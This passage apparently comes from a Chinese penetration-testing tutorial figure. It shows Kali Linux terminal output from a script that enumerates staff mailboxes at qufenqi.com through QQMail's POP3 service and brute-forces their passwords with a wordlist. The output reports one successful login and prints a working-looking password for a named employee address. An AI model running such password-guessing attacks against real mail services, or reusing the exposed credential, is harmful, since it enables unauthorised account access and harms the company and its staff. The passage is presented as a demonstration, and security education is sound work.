 使用效果如图 3-2-4：
root@kali:~/Desktop# python tencent_test.py -u top500 -s qufenqi.com
+OK QQMail POP3 Server v1.0 Service Ready(QQMail v2.0)
zhangwei@qufenqi.com--- -ERR 登录失败，用户不存在，login failed
zhangtao@qufenqi.com---exists brute for passwd
[try]zhangtao@qufenqi.com----qufenqi@123
[try]zhangtao@qufenqi.com----Asdf1234
[try]zhangtao@qufenqi.com----Qwer1234
[try]zhangtao@qufenqi.com----Abcd1234
[try]zhangtao@qufenqi.com----a123456
[try]zhangtao@qufenqi.com----Zhangtao123
[try]zhangtao@qufenqi.com----zhangtao123
[try]zhangtao@qufenqi.com----zhangtao1234
[try]zhangtao@qufenqi.com----qufenqi123
[try]zhangtao@qufenqi.com----Qufenqi123
[SUCCESS]:zhangtao@qufenqi.com-----Qufenqi123
wangwei@qufenqi.com---exists brute for passwd
[try]wangwei@qufenqi.com----qufenqi@123
[try]wangwei@qufenqi.com----Asdf1234
[try]wangwei@qufenqi.com----Qwer1234
[try]wangwei@qufenqi.com----Abcd1234
[try]wangwei@qufenqi.com----a123456
KALI LINUX™
www.wooyun.or
图 3-2-4